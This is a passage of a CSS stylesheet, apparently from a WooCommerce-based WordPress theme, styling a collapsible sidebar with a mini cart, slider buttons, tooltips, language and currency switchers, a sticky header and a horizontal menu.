  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #2d2d2d;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #7a7a7a;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #0C6E4B;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #0c6e4b;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #333333;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #e7e4dd;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #e7e4dd;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #333333;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #0C6E4B;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #2d2d2d;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #2d2d2d;
  float: left;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #e7e4dd;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  background: none;
  border: 0;
  width: 28px;
  height: 28px;
  background: #dbdbdb;
  border-radius: 0;
  color: #fff;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -38px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'FontAwesome';
  font-size: 18px;
  line-height: 28px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 48px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\f053";
}
.wrapper .slick-slider button.slick-next {
  right: 15px;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\f054";
}
.wrapper .slick-slider button:hover {
  background: #0C6E4B;
  color: #fff;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.cadentip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.cadentip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  background-color: #ffffff;
  color: #333333;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
  margin-bottom: 40px;
  z-index: 9991;
}
.header-container .top-bar {
  position: relative;
  color: #FFFFFF;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 0.93em;
  z-index: 9992;
}
.header-container .top-bar .top-bar-inner {
  margin-bottom: 0;
  position: relative;
}
.header-container .top-bar .top-bar-inner:before {
  content: "";
  border-bottom: 1px solid rgba(255,255,255,0.15);
  display: block;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
}
.header-container p {
  margin: 0;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container .cadentip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #333333;
}
.header-container .search-icon:hover {
  color: #0C6E4B;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .header-default .header-bottom {
  background: #f4f4f4;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
  border-left: 1px solid rgba(255,255,255,0.1);
  padding: 0 15px;
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 42px;
  color: #FFFFFF;
  font-size: 0.92em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:before {
  font-family: 'FontAwesome';
  content: '\f2be';
  font-size: 1.23em;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.header-container .top-menu .widgettitle:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  right: inherit;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #0C6E4B;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #0C6E4B;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  display: none;
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 49px;
  filter: alpha(opacity=50);
  opacity: .5;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  border-left: 1px solid rgba(255,255,255,0.1);
  padding: 0 15px;
  z-index: 2222;
}
.header-container .switcher .language #lang_sel {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a {
  background: none;
  border: 0;
  color: #ffffff;
  text-transform: capitalize;
  height: 42px;
  line-height: 32px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
}
.header-container .switcher .language #lang_sel > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .switcher .language #lang_sel > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover {
  color: #0C6E4B;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #ffffff;
  text-transform: capitalize;
  height: 42px;
  line-height: 32px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li a:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #0C6E4B;
}
.header-container .switcher .language .wpml-ls.wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  border-left: 1px solid rgba(255,255,255,0.1);
  padding-left: 15px;
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #ffffff;
  text-transform: capitalize;
  height: 42px;
  line-height: 32px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  font-family: 'FontAwesome';
  content: '\f107';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 1.23em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #e7e4dd;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #555555;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #0C6E4B;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .message {
  margin: 0;
  line-height: 42px;
}
.header-container .message a {
  color: #0C6E4B;
  font-weight: 700;
}
.header-container .message a:hover {
  text-decoration: underline;
  color: #0C6E4B;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #333333;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #0C6E4B;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header-block {
  margin: 0 30px 0 0;
  display: flex;
  vertical-align: middle;
  height: 100px;
  float: left;
}
.header-container .header-block > .wpb_wrapper {
  margin: auto 0;
}
.header-container .header-block .block-inner {
  position: relative;
  padding-left: 35px;
  text-align: left;
}
.header-container .header-block .block-inner i {
  color: #0C6E4B;
  position: absolute;
  font-size: 0;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .header-block .block-inner i:before {
  font-size: 32px;
  float: left;
}
.header-container .header-block .block-inner br {
  display: none;
}
.header-container .header-block .block-inner label {
  font-weight: 400;
  margin: 0;
  display: block;
  color: #0C6E4B;
}
.header-container .header-block .block-inner strong {
  font-size: 1.23em;
  font-weight: 700;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: #ffffff;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: auto !important;
  left: 0;
  padding: 0 30px;
  position: fixed;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .nav-container {
  max-width: 1170px;
  margin: auto;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  display: flex;
  float: left;
  margin-right: 30px;
  height: 46px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  margin: auto;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: right;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .icons {
  display: none;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #0C6E4B;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #0aa004;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #0C6E4B;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #0aa004;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
.header-container .header .header-sticky.ontop .main-menu-wrapper:before,
.header-container .header .header-sticky.ontop .main-menu-wrapper:after {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .logo {
  display: none;
}
.header-container .header .header-sticky.ontop .header-default .horizontal-menu {
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu {
  width: 100%;
}
.header-container .header .horizontal-menu:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header .horizontal-menu div.nav-menu {
  float: left;
  width: 100%;
  text-align: center;
}
.header-container .header .horizontal-menu div.nav-menu > ul {
  margin: 0;
  padding: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li {
  display: inline-block;
  list-style: none;
  position: relative;
  margin: 0;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:first-child a {
  border: none;
}
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_item > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_ancestor > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.current_page_parent > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > ul,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > ul {
  display: block;
}
.header-container .header .horizontal-menu div.nav-menu > ul li:hover > a,
.header-container .header .horizontal-menu div.nav-menu > ul li.sfHover > a {
  color: #0C6E4B;
}
.header-container .header .horizontal-menu div.nav-menu > ul li a {
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;
  line-height: 60px;
  padding: 0 20px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu div.nav-menu > ul li .children {
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  display: none;
  left: 0;
  margin: 0;
  padding: 10px 0;
  position: absolute;
  top: 100%;
  width: 220px;
  z-index: 99;
}
